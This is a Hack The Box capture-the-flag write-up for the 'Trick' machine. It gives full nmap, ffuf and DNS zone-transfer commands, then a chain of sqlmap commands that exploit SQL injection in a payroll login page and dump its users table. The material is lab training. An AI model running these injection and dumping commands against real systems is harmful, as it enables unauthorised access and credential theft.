Trick: Write-Up
This is a Write Up on how to complete the room Trick on Hack The Box.

Note* I used Kali Linux to complete this room. The IP Address for Trick was 10.10.11.166. I edited the /etc/vhost on my kali box and add the entry 10.10.11.166 trick.htb so I can use this domain in the engagement.
* Click on images to enlarge.

Let’s begin this room by enumerating Trick with Nmap.
Running the command:
nmap -sV -p- -Pn -v 10.10.11.166 shows ports 22, 25, 53, and 80 are open.
How this works:
nmap – The command used to execute Nmap.
-sV – This means Nmap will run a service/version detection scan.
-p- – This tells Nmap to scan all ports.
-Pn – Tells Nmap to not perform a ping request and treat the host as alive.
-v – Tells Nmap to enable verbosity.
Knowing we have port 80 open and that it is running nginx, we can open up a web browser and view the contents of a website.
Looks like a basic “coming soon” website. The next step we could do is enumerate for files and directories with ffuf.
Running the command:

ffuf -u http://trick.htb/FUZZ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
displays the contents of three directories.
- assets
- css
- js
How this works:
ffuf – The command used to execute ffuf.
-u – Tells ffuf what url to fuzz.
-w – Tells ffuf what wordlist to use.
FUZZ is important as it tells ffuf where to fuzz in the url.
We aren’t getting anything useful from this. Viewing the source code doesn’t display anything of importance either. Let’s try another port and keep this part on hold.

Viewing port 53 is another option we have. We can try a few things, but what comes to mind is trying a DNS Zone Transfer. This will initiate a AXFR zone-transfer request.
Running the command:
dig axfr trick.htb @trick.htb

Displays a new CNAME record we can use during our engagement: preprod-payroll.trick.htb.
We can now add this to our /etc/hosts file
We should now be able to view this website by navigating to http://preprod-payroll.trick.htb.

Visiting the site displays a login and a stock photo. We have a few paths to take enumerating the site.

We can do more file and folder fuzzing with ffuf, or whatever tool you like to use. We can run the application through Nikto and see if any vulnerabilities pop out. I ran this through Burp Suite Pro and found the login is vulnerable to SQL Injection.
One way we can can exploit this vulnerability is by capturing a curl request in inspect element under Network or we can save a request in Burp Suite.
Not a lot of people know they can do this trick and it can be pretty useful if you don’t want to bother with Burp.

Opening inspect element then viewing the Network tab and finally submitting a login attempt will allow us to copy a curl request.

Pasting the curl request into the terminal and then changing curl to sqlmap will allow us to see if ajax.php is vulnerable to SQL Injection.

Running this command does show that the application is vulnerable to SQL Injection.
sqlmap ‘http://preprod-payroll.trick.htb/ajax.php?action=login’ -H ‘User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0’ -H ‘Accept: */*’ -H ‘Accept-Language: en-US,en;q=0.5’ –compressed -H ‘Content-Type: application/x-www-form-urlencoded; charset=UTF-8’ -H ‘X-Requested-With: XMLHttpRequest’ -H ‘Origin: http://preprod-payroll.trick.htb’ -H ‘Connection: keep-alive’ -H ‘Referer: http://preprod-payroll.trick.htb/login.php’ -H ‘Cookie: PHPSESSID=lk81fvs6lkqiv43o3ddeo50hq5’ –data-raw ‘username=admin&password=admin’

From here we can begin enumerating for the databases by running the same command and at the end we add –dbs.
sqlmap ‘http://preprod-payroll.trick.htb/ajax.php?action=login’ -H ‘User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0’ -H ‘Accept: */*’ -H ‘Accept-Language: en-US,en;q=0.5’ –compressed -H ‘Content-Type: application/x-www-form-urlencoded; charset=UTF-8’ -H ‘X-Requested-With: XMLHttpRequest’ -H ‘Origin: http://preprod-payroll.trick.htb’ -H ‘Connection: keep-alive’ -H ‘Referer: http://preprod-payroll.trick.htb/login.php’ -H ‘Cookie: PHPSESSID=lk81fvs6lkqiv43o3ddeo50hq5’ –data-raw ‘username=admin&password=admin’ –dbs.

Now that we have the databases, we can start on the tables. The database payroll_db is our target.
sqlmap ‘http://preprod-payroll.trick.htb/ajax.php?action=login’ -H ‘User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0’ -H ‘Accept: */*’ -H ‘Accept-Language: en-US,en;q=0.5’ –compressed -H ‘Content-Type: application/x-www-form-urlencoded; charset=UTF-8’ -H ‘X-Requested-With: XMLHttpRequest’ -H ‘Origin: http://preprod-payroll.trick.htb’ -H ‘Connection: keep-alive’ -H ‘Referer: http://preprod-payroll.trick.htb/login.php’ -H ‘Cookie: PHPSESSID=lk81fvs6lkqiv43o3ddeo50hq5’ –data-raw ‘username=admin&password=admin’ -D payroll_db –tables.

Now that we have the tables we can either dump out everything or dump what looks appealing. Since we want to authenticate we should go with attacking the users table.
sqlmap ‘http://preprod-payroll.trick.htb/ajax.php?action=login’ -H ‘User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0’ -H ‘Accept: */*’ -H ‘Accept-Language: en-US,en;q=0.5’ –compressed -H ‘Content-Type: application/x-www-form-urlencoded; charset=UTF-8’ -H ‘X-Requested-With: XMLHttpRequest’ -H ‘Origin: http://preprod-payroll.trick.htb’ -H ‘Connection: keep-alive’ -H ‘Referer: http://preprod-payroll.trick.htb/login.php’ -H ‘Cookie: PHPSESSID=lk81fvs6lkqiv43o3ddeo50hq5’ –data-raw ‘username=admin&password=admin’ -D payroll_db -T users –dump.
